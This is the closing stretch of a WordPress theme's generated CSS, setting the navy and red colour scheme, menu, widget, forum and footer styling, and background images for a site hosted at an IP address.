    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #003366;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #003366 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c20017;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c20017;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #003366;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #003366 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #003366;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #c20017;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #c20017;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c20017 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #c20017;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #c20017;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #003366 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #003366;
        background: -moz-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #003366), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #003366 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #003366 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#003366', endColorstr='#b8333e', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #003366;
    }



    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/03/footer-300x169.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://68.183.186.2/wp-content/uploads/2019/02/8.jpg');
    }
</style>


</body>
</html>